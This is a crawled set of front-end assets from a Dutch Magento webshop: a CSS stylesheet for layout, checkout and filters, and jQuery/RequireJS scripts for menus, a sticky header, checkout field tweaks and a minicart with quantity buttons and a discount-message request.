    .page-products.page-layout-1column .products-grid .product-item {
        width: 100% !important;
        margin-bottom: 25px;
        margin-left: 0 !important;
    }
    .product-options-bottom {
        float: left;
        width: 100%;
    }
    .product-social-links {
        float: left;
        width: 100%;
        margin: 15px 0;
        text-align: left;
        padding: 0 !important;
    }
    .product-options-bottom {
        float: left;
        width: 100%;
    }
    .socile-share-icons {
        float: right;
        display: block;
        margin-right: 100px;
        text-align: center;
    }
    .socials {
        margin: 0px auto;
        display: block;
        width: 100%;
        text-align: center;
        float: none;
    }
    .product-info-main {
        padding: 30px 15px 30px 15px;
    }
    /* main category section */
    .main-category li.li-homepage {
        width: 90%;
        margin: 5%;
    }
    .customer-account-login .page-main {
        background: #fff;
        margin-bottom: 10px;
    }
    .customer-account-login main#maincontent {
        background: #fff;
        margin-bottom: 10px;
        max-width: 1240px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    /* main menu*/
    .navigation .level0.parent>.level-top {
        font-size: 12px;
    }
    .navigation .level0 {
        margin: 0 15px 0 0 !important;
    }
    .block-search {
        width: 145px !important;
    }
    .top.uspdouwes ul li:first-child {
        display: none;
    }
    .owl-carousel .banner-item .content_slider {
        top: 0 !important;
    }
    .about-blog {
        padding: 30px 0;
    }
    .main-footer {
        padding: 60px 0 60px;
    }
    .page-products .products-grid .product-item {
        margin-left: 1% !important;
        width: 23.84% !important;
    }
    .product-options-bottom {
        width: 100%;
    }
    .product-social-links {
        width: 100%;
        margin-top: 20px;
    }
    .price-box .price::after {
        right: 10px;
    }
    .webwinkel-image {
        height: 125px;
    }
    .toolbar.toolbar-products {
        width: 60% !important;
    }
    .subcategoryblock .name {
        font-size: 14px !important;
    }
    .minicart-wrapper {
        margin-left: 0 !important;
    }
}

@media (min-width: 991px) and (max-width: 1091px) {
    /* main menu*/
    .navigation .level0.parent>.level-top {
        font-size: 16px;
    }
    .navigation .level0 {
        margin: 0 15px 0 0 !important;
    }
    .block-search {
        width: 230px !important;
    }
    .webwinkel-image {
        width: 285px;
    }
    .owl-carousel .banner-item .content_slider {
        top: 23% !important;
    }
    .about-blog {
        padding: 30px 0;
    }
    .main-footer {
        padding: 60px 0 60px;
    }
    .product-options-bottom {
        width: 100%;
    }
    .product-social-links {
        width: 100%;
        margin-top: 20px;
    }
    .minicart-wrapper {
        margin-left: 0 !important;
    }
}


/* mega menu css */


/*.level1 {
    display: block !important;
    float: left !important;
    width: 25% !important;
}*/

.navigation .level0 .submenu .submenu {
    position: initial !important;
}
.navigation .level0 .submenu {
    width:auto;
    padding: 16px;
    left: 0px !important;
    right: 0px !important;
}

/*ul.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all {
    min-width: 1240px !important;
}*/

.navigation .level0 .submenu .submenu {
    width: 100% !important;
    border: none;
    box-shadow: none;
}

.level2 a {
    font-size: 14px !important;
    padding: 4px 20px !important;
}

ul.level0.submenu>li>a {
    color: #30422A !important;
    font-weight: bold;
}

.webwinkelkeur-big-score.default {
    width: 100%;
}

.product-reviews-summary.short.no-rating {
    display: none;
}

.product-reviews-summary.no-rating {
    display: none;
}

.footer.blocks a i {
    color: #fff;
    font-size: 24px;
    margin: 20px 0;
}

span.ui-menu-icon.ui-icon.ui-icon-carat-1-e {
    display: none !important;
}

.review-ratings {
    float: initial !important;
    margin-bottom: 15px !important;
    max-width: initial !important;
}

.review-ratings~.review-content,
.review-ratings~.review-details {
    margin-left: 0 !important;
}

span.label.rating-label {
    display: none;
}

.row:before,
.row:after {
    display: inline-block;
}

.product-reviews-summary.short {
    display: none;
}

.review-title {
    display: none;
}

.review-item {
    padding: 10px 0 !important;
}

fieldset.field.required.review-field-ratings .label {
    text-align: left;
    padding-bottom: 10px;
}

.new .home-cat {
    background: #ea5800;
}

.nav-sections-item-content .block-search {
    display: block;
    margin-right: 15px;
}

#search_autocomplete {
    display: none !important;
}

.block-minicart .subtotal {
    margin: 0!important;
    text-align: left!important;
    display: flow-root;
}

.block-minicart .shipping {
    display: flow-root;
}

.block-minicart .total {
    display: flow-root;
}

.desc-cat p {
    column-count: 2;
    column-width: 100px;
}

.category-image {
    max-width: 300px;
}

.cat-name-desc {
    font-weight: bolder;
}

.hr-cat-desc {
    border-top: 1px solid black!important;
}


/**
For Billink in checkout
 */

#form-billink label,
#form-billink .label,
#payment_form_billink .label {
    display: block;
}

#payment_form_billink .control .label {
    text-align: left;
    padding-left: 25px;
    color: #343434;
}

#form-billink .label {
    color: #343434;
    font-size: 14px;
}

#form-billink .control input[type="text"] {
    color: #343434;
    font-size: 14px;
    height: 32px;
    border-radius: 5px;
}

.action.primary.tocart span::after {
    content: "\f005";
    font-family: FontAwesome;
    margin-left: 15px;
    right: 30px;
    font-size: 20px;
    top: 10px;
}

input[type="radio"]:checked~label.no-background:before {
    background: none!important;
}

.action.primary:focus,
.action.primary:active {
    background: #30422A;
    color: #ffffff;
}

.product_page_content .product-info-main .product-social-links {
    width: 40%;
    margin-top: 10px;
    float: left;
}

.box-tocart {
    float: right;
    width: 55%;
}


/* cart page quantity increment/decrement */

.cart.table-wrapper .col.qty .input-text {
    margin: 0px;
}

.nineysrdsCartIncrement {
    background: #2f422a;
    min-width: 20px;
    color: #fff;
    border: 1px solid #2f422a;
    text-align: center;
    line-height: 34px;
    cursor: pointer;
}

.configurable-main-text {
    display: none;
}

.catalog-category-view .configurable-main-text,
.catalogsearch-result-index .configurable-main-text {
    top: 78% !important;
    width: 100% !important;
    left: unset !important;
}

body.catalogsearch-result-index .products.wrapper.grid.products-grid {
	width: 100%;
}
body.catalogsearch-result-index .products.product-items {
	display: grid;
	grid-template-columns: repeat(5, 1fr);
	grid-column-gap: 20px;
	grid-row-gap: 20px; 
	list-style-position: inside;
}
@media only screen and (max-width: 1024px) {
	body.catalogsearch-result-index .products.product-items {
		grid-template-columns: repeat(4, 1fr);
	}
}
@media only screen and (max-width: 768px) {
	body.catalogsearch-result-index .products.product-items {
		grid-template-columns: repeat(3, 1fr);
	}
}
@media only screen and (max-width: 480px) {
	body.catalogsearch-result-index .products.product-items {
		grid-template-columns: repeat(2, 1fr);
	}
}
body.catalogsearch-result-index .products.product-items .item.product.product-item {
	width: 100% !important;
}

/* restore and show permanently */
.box-tocart input[type='number']::-webkit-outer-spin-button,
.box-tocart input[type='number']::-webkit-inner-spin-button {
   -webkit-appearance: inner-spin-button;
   opacity: 1;
   margin-left: 10px;
}
.box-tocart input[type="number"] {
    -moz-appearance: none !important;
}
.box-tocart .input-text.qty{
    width:63px !important;
}

.iwd_main_wrapper .field .scroll-wrapper {
    max-height: none;
}

#iwd_opc_shipping_method_group {
    height: 105%;
}

.iwd_main_wrapper .fieldset .field.choice input[type="checkbox"]~label {
    float: left;
}

.add-checkbox-here {
    overflow: hidden;
}

.input-checkbox-attribute {
    width: 35%;
    float: left;
    clear: both;
}

.input-checkbox-attribute input[type="radio"] {
    margin-right: 4px;
}

.product-add-form .product-options-wrapper .field .control {
    width: 100%;
}

.attribute-price-message{
    float: left;
    width: 25%;
}

.input-checkbox-attribute-stock-message {
    float: left;
    width: 65%;
}


body.pdp-attributes-has-prices .input-checkbox-attribute {
	width: 35%;
}

body.pdp-attributes-has-prices .attribute-price-message {
	width: 25% !important;
}

body.pdp-attributes-has-prices .input-checkbox-attribute-stock-message {
	width: 40% !important;
}


span.order-status {
    margin-top: 25px;
}

.wishlist-index-index .product-item-inner {
    border: none;
}

.products-grid .product-item-info .product-item-inner,
.products-grid .product-item-info.active .product-item-inner {
    position: initial;
    height: initial;
    box-shadow: none;
    border: none;
}

.products-grid.wishlist .product-item-actions a span {
    margin: 10px 0 0;
    float: left;
    clear: both;
}

.products-grid.wishlist .box-tocart {
    float: left;
}

button.action.update,
button.action.share,
button.action.tocart {
    background: #30422A;
    color: #fff;
    border: none;
    border-radius: 0;
    box-shadow: none;
}

.wishlist-index-index .product-item-inner .comment-box {
    margin-top: 0;
}

.wishlist-index-index .product-item-info {
    text-align: unset;
    background: #fff;
}

.products-grid.wishlist .product-item-comment {
    height: 60px;
}

.products-grid.wishlist .product-item-actions>* {
    display: contents;
}

.wishlist-index-index .products-grid .product-item {
    width: 25.439%;
}

.message.notice>*:first-child:before {
    display: none;
}

.message.notice {
    padding-left: 20px;
    color: #000000;
    background-color: orange;
    border: solid rgb(94, 62, 3) 2px;
}

.message.notice a,
.message.notice a:hover {
    color: #000000;
}

.message.success>*:first-child:before {
    display: none;
}

.message.success {
    padding-left: 19px !important;
    color: #000000;
    background-color: orange;
    border: solid rgb(94, 62, 3) 2px;
}

.message.success a,
.message.success a:hover {
    color: #000000;
}

@media only screen and (max-width: 768px) {
	.newslatter-content .subscribe-button-col,
	.newsletter-contenti .subscribe-button-col {
		text-align: center;
	}
}

.iwd_opc_order_code_newsletter_button {
    bottom: 0px;
    right: 0;
    top: 99.8em;
}

.message.error>*:first-child:before {
    display: none;
}

.message.error {
    padding-left: 19px !important;
    color: #000000;
    background-color: orange;
    border: solid rgb(94, 62, 3) 2px;
}

.message.error a,
.message.error a:hover {
    color: #000000
}
.tooltip.wrapper .tooltip.content .label{
    color:#000;
    padding:0px;
    width:auto;
}
.products-grid.wishlist .product-item-tooltip{
    margin-top:10px
}
.iwd_main_wrapper div.mage-error[generated]{
    display:block !important;
    font-size: 14px;
    font-weight: bold;
}
.houseno, .hsaddition{
    margin-top: -24px !important;
    float: left;
    width: 30%;
    overflow: hidden;
    display: inline-block;
}
.field.street .field.additional .label {
    position: relative;
}
#form-sisowideal img {
    display: none;
}
.streetname {
    width: 34% !important;
    float: left;
    margin-right: 10px;
}
.houseno {
    margin-right: 10px;
}
.account .fieldset > .field, .street {
    clear: both;
}
.field.city .label {
    margin-top: 23px;
}
#coupon_code {
    border: 1px solid #000;
    width: 220px;
}
.cart-discount .actions-toolbar {
    padding-left: 10px;
}
#discount-code {
    border: 1px solid #1979c3;
    margin-bottom: 8px;
    margin-left: 0 !important;
}
.cart-discount button {
    background: #30422a !important;
    color: #fff !important;
    border: 0 !important;
}
.products-related .owl-item .product-item .price-box {
    top: 0px;
}
.iwd_opc_payment_instructions_title {
    display: none;
}
.iwd_main_wrapper .field .scroll-wrapper {
    border: none;
}
.cart-totals tbody .mark .label {
    color: #333 !important;
    font-weight: 400;
    font-size: unset;
    padding: 0px;
}
.cart-totals tbody .mark .value {
    font-size: 12px;
}


.iwd_opc_order_code_newsletter_button div[data-role="checkout-agreements"] {
    display: block!important;
    height: 50px;
}
.minicart-items .backordermsg{
    padding: 10px;
    color: #000000;
    background-color: orange;
    border: solid #30422A 2px;
    font-size: 1.3rem;
    margin:5px;
}
.cart.table-wrapper .item .message{
    width:400px;
}
.catalogsearch-result-index .search.results .message.notice{
    display: none;
}
#street_1-error{
    display: inline-block;
    position: absolute;
    left: 0px;
    top: 40px;
}
.street .control{
    position:relative;
}
#primary_shipping, #primary_billing{
    display:inline-block;
}
.houseno .label:after {
    content:'*';
    color:#e02b27;
    font-size:1.2rem;
    margin:0 0 0 5px;
}


.myparcel-delivery-options__float--right span {
    display: none;
}

label[for="myparcel-delivery-options__delivery--pickup"] .myparcel-delivery-options__float--right {
    display: none;
}
input[type="radio"]:focus {
    outline: none !important;
    box-shadow: none !important;
}

#opc-sidebar .step-title {
	padding-left: 0 !important;
	padding-right: 0 !important;
	margin-bottom: 20px !important;
}
#opc-sidebar .fa.fa-check-square {
	display: none !important;
}

#narrow-by-list li.item a {
	position: relative;
	cursor: pointer;
	display: block;
	text-decoration: none;
	margin: 0 !important;
	padding: 0 !important;
	background: transparent !important;
}
#narrow-by-list li.item a:hover {
        text-decoration: none;
}
#narrow-by-list li.item a input[type="checkbox"] {
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
}
#narrow-by-list li.item a input[type="checkbox"] + label {
	background-color: rgba(0,0,0,0.05);
	display: block;
	padding-left: 28px;
	border-radius: 4px;
	cursor: pointer;
	line-height: 38px !important;
}
#narrow-by-list li.item a input[type="checkbox"]:hover + label {
        background-color: rgba(0,0,0,0.1);
}
#narrow-by-list li.item a input[type="checkbox"]:checked + label::before {
	content: '✓';
	position: absolute;
	top: 0;
	left: 10px;
	color: #000;
}
.filter-options .filter-options-title:focus {
	outline: none;
}

.filter-options .filter-options-title {
    scroll-margin-top: 0 !important;
}
html, body {
    scroll-behavior: auto !important;
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/js/main.js
body_size: 2049
content:
define([
        "jquery"
    ],
    function($) {
        "use strict";

        $(document).ready(function() {

	    // Home Category Blocks
            $("#home-categorieen li a").each(function() {
                var alt = $(this).find('img').attr('alt');
                var imgWidth = $("#home-categorieen img").width();
                var url = $(this).attr('href');
                $("<div class='home-cat'><a href='" + url + "'>" + alt + "</a></div>").insertAfter($(this));
                $(".home-cat").css("width", "287");
            });

            $('.wishlist ol li.product-item').each(function() {
                if ($(this).find("div.product-item-tooltip").length === 0) {
                    $("<div style='margin-top:45px'></div>").insertBefore($(this).find("div.product-item-inner"));
                }
            });

            // collapse filters PCP
            $('.filter-options-item').each(function() {
		    var elm = $(this);
		    elm.removeClass('active');
                    elm.find('div.filter-options-title').attr('aria-expanded', 'false');
		    elm.find('div.filter-options-title').attr('aria-selected', 'false');
                    elm.find('div.filter-options-content').attr('aria-hidden', 'true');
                    elm.find('div.filter-options-content').css('display', 'none');
            });
	    setTimeout(() => {
                    $('.filter-options-title').each(function() {
			    $(this).attr("aria-expanded", "false");
                            $(this).trigger("click");
                    });
            }, "2000");

		var titlemovetimer = 0;
		$('.filter-options-title').on('click', function(){
                        var elm = $(this);
			clearTimeout(titlemovetimer);
			titlemovetimer = setTimeout(function(){
				var vpos = elm.offset().top;
				var wpos = $(document).scrollTop();
				if (vpos < (wpos + 40)) {
					$('html, body').animate({
						scrollTop: (vpos - 40)
					}, 1000);
				}
			}, 500);
		});

            // move form fields in checkout
            if ( $('body').hasClass('checkout-index-index') ) {
                var snaf = setInterval(function() {
                    if ( $('#shipping-new-address-form').length && $('#checkout-step-billing').length ) {
                        clearInterval(snaf);
                        $('#shipping-new-address-form').css('opacity', 0);
                        $('#checkout-step-billing').css('opacity', 0);
                        setTimeout(function() {
                                var postcodeField = $('#shipping-new-address-form div[name="shippingAddress.postcode"]');
                                var streetField = $('#shipping-new-address-form div[name="shippingAddress.street.1"]');
                                var postcodeF = $('#checkout-step-billing div[name="billingAddress.postcode"]');
                                var streetF = $('#checkout-step-billing div[name="billingAddress.street.1"]');
                                if (postcodeField.length && streetField.length) {
                                        streetField.detach().insertAfter(postcodeField);
                                }
                                if (postcodeF.length && streetF.length) {
                                        streetF.detach().insertAfter(postcodeF);
                                }
                                $('#shipping-new-address-form').css('opacity', 1);
                                $('#checkout-step-billing').css('opacity', 1);
                        }, 2000);
                    }
                }, 250);
            }

	});

        $(window).on('load',function() {

            setInterval(function() {
                // Logout -> My account link
                var isLoggedIn = ((typeof($('.authorization-link > a').attr('href')) == 'undefined') || $('.authorization-link > a').attr('href').indexOf('/login') < 0);
                if (isLoggedIn == true) {
                    $('.login_link').addClass("logged-in");
                }

                // fix for the tabindex of address fields in checkout (because of left left <> right)
                $('input[name="street\[0\]"]').attr('tabindex', '1');
                $('input[name="city"]').attr('tabindex', '1');

                // Gray background
                if ($('body').hasClass('cms-home')) {
                    var homePage = $('.slider');

                    if (homePage.length) {
                        var homePosition = homePage.position().top + homePage.outerHeight(true);
                        $(".page-wrapper").css("background", "linear-gradient(white " + homePosition + "px, #ebebeb " + homePosition + "px)");
                    }
                }

                if ($('body').hasClass('catalog-category-view')) {
                    var catgoryPage = $('.category-description');
                    var catgoryPage2 = $('.niks-ajax-wrapper');
                    var catgoryPage3 = $('.subcategoriesblock');

                    if (catgoryPage.length) {
                        var categoryPosition = jQuery(".category-description").offset().top - 22;
                        $(".page-wrapper").css("background", "linear-gradient(white " + categoryPosition + "px, #ebebeb " + categoryPosition + "px)");
                    }
                }

                // if ($('body').hasClass('catalog-product-view')) {
                //     var productPage = $('#block-related-heading');
                //     var productPage2 = $('#product-review-container');

                //     if (productPage.length) {
                //         var productPosition = productPage.position().top - 28;
                //         $(".page-wrapper").css("background", "linear-gradient(white " + productPosition + "px, #ebebeb " + productPosition + "px)");
                //     } else {
                //         var productPosition2 = productPage2.position().top - 20;
                //         $(".page-wrapper").css("background", "linear-gradient(white " + productPosition2 + "px, #ebebeb " + productPosition2 + "px)");
                //     }
                // }
                $('.bundle-options-container').click(function() {
                    setTimeout(function() {
                        if ($('body').hasClass('catalog-product-view')) {
                            var productPage = $('#block-related-heading');
                            var productPage2 = $('#product-review-container');

                            if (productPage.length) {
                                var productPosition = productPage.position().top - 28;
                                $(".page-wrapper").css("background", "linear-gradient(white " + productPosition + "px, #ebebeb " + productPosition + "px)");
                            } else {
                                var productPosition2 = productPage2.position().top;
                                $(".page-wrapper").css("background", "linear-gradient(white " + productPosition2 + "px, #ebebeb " + productPosition2 + "px)");
                            }
                        }
                    }, 800);
                });
            }, 500);

            // Home Category Blocks
            // $("#home-categorieen li img").each(function() {
            //     var alt = $(this).attr('alt');
            //     var imgWidth = $("#home-categorieen img").width();
            //     var url = $(this).siblings('a').attr('href');
            //     $("<div class='home-cat'><a href='"+url+"'>" +alt+"</a></div>").insertAfter($(this));
            //     $(".home-cat").css("width","287");
            // }); 

            // Blog pager text
            $(".post-list-wrapper .toolbar-number").text($('.post-list-wrapper .toolbar-number').text().replace('producten(en)', 'Berichten'));
            $(".post-list-wrapper .toolbar-number").text($('.post-list-wrapper .toolbar-number').text().replace('Producten', 'Berichten'));
            $(".post-list-wrapper .toolbar-number").text($('.post-list-wrapper .toolbar-number').text().replace('product', 'Bericht'));


            // To top
            setInterval(function() {
                if ($(window).scrollTop() > 100) {
                    $("#to-top").show();
                } else {
                    $("#to-top").hide();
                }
            });
            $('#to-top').click(function() {
                $("html, body").animate({ scrollTop: 0 }, 600);
                return false;
            });

            /*
            Make the product sliders clickable with overlay
            // JB - not sure if we need this?
             */
            // $(".owl-item .product-item .overlay").click(function(){
            //     window.location.href = $(this).siblings('.product-item-info').children("a")[0].href;
            // });
        });
        $(document).ajaxComplete(function() {
            /*
            Make labels to placeholder in checkout 
            */
            var isCheckout = $('body').hasClass('onestepcheckout-index-index');
            if (isCheckout) {
                $('.field').each(function() {
                    var lelm = $(this).find('label');
                    var lelms = $(this).find('label span');
                    var placeholder = lelms.text().trim();
                    var elm = $(this).find('input, textarea');
                    if (elm.length > 0) {
                        if (elm.attr('type') != 'checkbox' && elm.attr('type') != 'radio') {
                            if (placeholder == 'Adres: Line 1') {
                                elm.attr("placeholder", 'Straat');
                            } else if (placeholder == 'Adres: Line 2') {
                                elm.attr("placeholder", 'Huisnummer');
                            } else {
                                elm.attr("placeholder", placeholder);
                            }
                            lelm.css('display', 'none');
                        }
                    }
                });
                // Unselect free shipping option with clicked in my parcel
                jQuery('#mypa-pickup-delivery').click(function () { 
                    if (jQuery('input[value="freeshipping_freeshipping"]').prop('checked'))  {
                        jQuery("#mypa-select-delivery").click();
                        jQuery('input[value="freeshipping_freeshipping"]').prop('checked', false); 
                        jQuery('#mypa-pickup-delivery').click();
                    }
                });


            };
            /* /Placeholder in checkout */
        });
    });


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/js/sticky.js
body_size: -241
content:
require([ "jquery" ], function($) {
    $(window).scroll(function() {
        if ($(this).scrollTop() > 1){  
            $('.header').addClass("sticky");
            $('.sp_popup').addClass("sticky1");
        }
        else{
            $('.header').removeClass("sticky");
            $('.sp_popup').removeClass("sticky1");
        }
    });
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Nineyards_Settings/js/settings.js
body_size: -163
content:
define(['uiRegistry'], function (reg) 
{
   'use strict';
    var customerData = {
        'Nineyards_Settings/js/settings': function (config) {
            var settings = {
                "settings"   : config.settings,
                "codeName"   : config.codeName,
                "environment": config.environment,
                "device"     : config.device
            }
            reg.set('nineyards_settings', settings);
        }
    };

    return customerData;
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Nineyards_Minicart/js/view/minicart.js
body_size: 2754
content:
/**
 * This is an override of 
 * vendor/magento/module-checkout/view/frontend/web/js/view/minicart.js
 */

define([
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'jquery',
    'ko',
    'underscore',
    'sidebar',
    'mage/translate'
], function (Component, customerData, $, ko, _) {
    'use strict';

    var sidebarInitialized = false,
        addToCartCalls = 0,
        miniCart;

    miniCart = $('[data-block=\'minicart\']');

    var initial = 0;
    /**
     * @return {Boolean}
     */
    function initSidebar() {
        if (initial === 0) {
            getDiscount();
        }
        initial++;

        if (miniCart.data('mageSidebar')) {
            miniCart.sidebar('update');
        }

        // For some reason the form key cookie doesn't exist when sidebar.js tries to read it in order to delete an item
    // But it is in the html, so grab it out of there and set it
    if ($.mage.cookies.get('form_key') == null) {
        var formKey = $("input[name*='form_key']").val();
        $.mage.cookies.set('form_key', formKey);
    }


    // Magento 2 styles the quantity as an number input box with an update button
    // Change this to behave like Magento 1, with a number (no text input), +/- buttons,
    // and make the ajax call to update quantity after each +/- click
    $(".nineyardsMiniCartMinus").unbind("click");
    $(".nineyardsMiniCartMinus").click(function () {
        var qtyField = $(this).closest(".details-qty").find('.cart-item-qty');
        var qty = qtyField.text();
        if (qty > 1) {
            qty = qty - 1;
        }
        $(this).closest(".details-qty").find('.cart-item-qty').val(qty).text(qty);

        $(".update-cart-item").trigger("click");
        var $this = $(this);
        loadingState($this, true);            
        $(document).ajaxComplete(function () {
            loadingState($this, false);
        });
        getDiscount();
    });


    $(".nineyardsMiniCartPlus").unbind("click");
    $(".nineyardsMiniCartPlus").click(function () {
        var qtyField = $(this).closest(".details-qty").find('.cart-item-qty');
        var qty = parseInt(qtyField.text());
        qty = qty + 1;                    
        $(this).closest(".details-qty").find('.cart-item-qty').val(qty).text(qty);

        $(".update-cart-item").trigger("click");
        var $this = $(this);
        loadingState($this, true);
        $(document).ajaxComplete(function () {
            loadingState($this, false);
        }); 
        getDiscount();                     
    });   

    $("#mini-cart a.action.delete").click(function () {
        getDiscount();
    });

    function loadingState(el, on) {
        if (on == true) {
            el.parent().children().addClass("minicart-disabled");
            
            el.parent().css({ "cursor": "wait" });
            el.closest(".block-minicart").find("a").css({ "cursor": "wait" }).addClass("minicart-disabled");
        }
        else {
            setTimeout(function(){
                el.parent().children().removeClass("minicart-disabled");
                el.parent().removeClass("minicart-disabled");
                el.parent().css({ "cursor": "default" });
                el.closest(".block-minicart").find("a").css({ "cursor": "default" }).removeClass("minicart-disabled");
            }, 2500);
        }
    }

        if (!$('[data-role=product-item]').length) {
            return false;
        }
        miniCart.trigger('contentUpdated');

        if (sidebarInitialized) {
            return false;
        }
        sidebarInitialized = true;
        miniCart.sidebar({
            'targetElement': 'div.block.block-minicart',
            'url': {
                'checkout': window.checkout.checkoutUrl,
                'update': window.checkout.updateItemQtyUrl,
                'remove': window.checkout.removeItemUrl,
                'loginUrl': window.checkout.customerLoginUrl,
                'isRedirectRequired': window.checkout.isRedirectRequired
            },
            'button': {
                'checkout': '#top-cart-btn-checkout',
                'remove': '#mini-cart a.action.delete',
                'close': '#btn-minicart-close'
            },
            'showcart': {
                'parent': 'span.counter',
                'qty': 'span.counter-number',
                'label': 'span.counter-label'
            },
            'minicart': {
                'list': '#mini-cart',
                'content': '#minicart-content-wrapper',
                'qty': 'div.items-total',
                'subtotal': 'div.subtotal span.price',
                'maxItemsVisible': window.checkout.minicartMaxItemsVisible
            },
            'item': {
                'qty': 'div.cart-item-qty',
                'button': ':button.update-cart-item'
            },
            'confirmMessage': $.mage.__('Are you sure you would like to remove this item from the shopping cart?')
        });

        
    }

    miniCart.on('dropdowndialogopen', function () {
        initSidebar();
    });

    return Component.extend({
        shoppingCartUrl: window.checkout.shoppingCartUrl,
        maxItemsToDisplay: window.checkout.maxItemsToDisplay,
        cart: {},

        /**
         * @override
         */
        initialize: function () {
            var self = this,
                cartData = customerData.get('cart');

            //customerData.reload(['cart'], false);

            this.update(cartData());
            cartData.subscribe(function (updatedCart) {
                
                //[9YD] [Tuulia] Open minincart after adding an item to the cart
                //console.log('addToCartCalls ' + addToCartCalls)
                if (addToCartCalls > 0) {
                    var minicart = $('[data-block="minicart"]');
                    minicart.find('[data-role="dropdownDialog"]').dropdownDialog("open");
                    addToCartCalls--;
                    //console.log('open');
                }
                
                this.isLoading(addToCartCalls > 0);
                sidebarInitialized = false;
                this.update(updatedCart);
                initSidebar();
            }, this);
            $('[data-block="minicart"]').on('contentLoading', function () {
                addToCartCalls++;
                self.isLoading(true);
                
                $('[data-block="minicart"]').on('contentUpdated', function () {
                    $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");                    
                });
            });
            
            if (typeof(cartData()['website_id']) !== 'undefined' && cartData()['website_id'] !== window.checkout.websiteId) {
                customerData.reload(['cart'], false);
            }

            return this._super();
        },
        isLoading: ko.observable(false),
        initSidebar: initSidebar,

        /**
         * Close mini shopping cart.
         */
        closeMinicart: function () {
            $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog('close');
        },

        /**
         * @return {Boolean}
         */
        closeSidebar: function () {
            var minicart = $('[data-block="minicart"]');

            minicart.on('click', '[data-action="close"]', function (event) {
                event.stopPropagation();
                minicart.find('[data-role="dropdownDialog"]').dropdownDialog('close');
            });

            return true;
        },

        /**
         * @param {String} productType
         * @return {*|String}
         */
        getItemRenderer: function (productType) {
            return this.itemRenderer[productType] || 'defaultRenderer';
        },

        /**
         * Update mini shopping cart content.
         *
         * @param {Object} updatedCart
         * @returns void
         */
        update: function (updatedCart) {
            _.each(updatedCart, function (value, key) {
                if (!this.cart.hasOwnProperty(key)) {
                    this.cart[key] = ko.observable();
                }
                this.cart[key](value);
            }, this);
        },

        /**
         * Get cart param by name.
         * @param {String} name
         * @returns {*}
         */
        getCartParam: function (name) {
            if (!_.isUndefined(name)) {
                if (!this.cart.hasOwnProperty(name)) {
                    this.cart[name] = ko.observable();
                }
            }

            return this.cart[name]();
        },

        /**
         * Returns array of cart items, limited by 'maxItemsToDisplay' setting
         * @returns []
         */
        getCartItems: function () {
            var items = this.getCartParam('items') || [];

            items = items.slice(parseInt(-this.maxItemsToDisplay, 10));

            return items;
        },

        /**
         * Returns count of cart line items
         * @returns {Number}
         */
        getCartLineItemsCount: function () {
            var items = this.getCartParam('items') || [];

            return parseInt(items.length, 10);
        }


        
    });
});



window.nineyardsDiscountCallAjax = null;
function getDiscount () {
    if(window.nineyardsDiscountCallAjax === null) {
        var baseUrl = "/";
        if (typeof window.checkout.baseUrl !== "undefined" && window.checkout.baseUrl) {
            baseUrl = window.checkout.baseUrl;
        }
        var url = baseUrl + 'nineyards_discount/discount/get';

        window.nineyardsDiscountCallAjax = jQuery.ajax({
            url: url,
            beforeSend : function()    {           
                if(window.nineyardsDiscountCallAjax != null) {
                    window.nineyardsDiscountCallAjax.abort();
                }
            },
            success: function (response) {
                var $wrapper = jQuery('.minicart-footer');
                let parsed = JSON.parse(response);

                if ($wrapper.find('.discount-message').length) {
                    $wrapper.find('.discount-message').remove();
                }

                if (parsed.display) {
                    // Status is 1, we are approaching the discount threshhold
                    if (parsed.status == 1)
                    {
                        // var text = '<div class="discount-message"><i class="fa fa-tag" aria-hidden="true"></i> <span>Bestel voor <strong>€'+parsed.difference+'</strong> en ontvang <strong>5% korting</strong> extra over je orderbedrag</span></div>';
                        var text = '<div class="discount-message"><i class="fa fa-tag" aria-hidden="true"></i> <span>Bestel voor <strong>€'+parsed.difference+'</strong> en ontvang tijdelijk de hippe tuinlantaarn twv 19,95.</span></div>';
                        $wrapper.append(text);
                    }
                    // Status is 2, we have met the discount threshold
                    else
                    {
                        // var text = '<div class="discount-message"><i class="fa fa-tag" aria-hidden="true"></i> <span>Gefeliciteerd, u ontvangt <strong>5% korting</strong> bij het afrekenen</span></div>';
                        var text = '<div class="discount-message"><i class="fa fa-tag" aria-hidden="true"></i> <span>Gefeliciteerd, u ontvangt de hippe tuinlantaarn twv 19,95.</span></div>';
                        $wrapper.append(text);
                    }
                } 
                else {
                    $wrapper.find('.discount-message').hide();
                }
            },
            complete: function() {
                window.nineyardsDiscountCallAjax = null;
            }
        });
    }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Nineyards_CategoryBreadcrumb/js/replace_breadcrumbs.js
body_size: -244
content:
require([
    "jquery"
], function ($) {
    $(document).ready(function () {
        var newbreadcrumb = $('.replacebreadcrumbs').html();
        $('.breadcrumbs').hide();
        $(".replacebreadcrumbs").prependTo(".top-container");
        $('.replacebreadcrumbs').fadeIn();
    });
});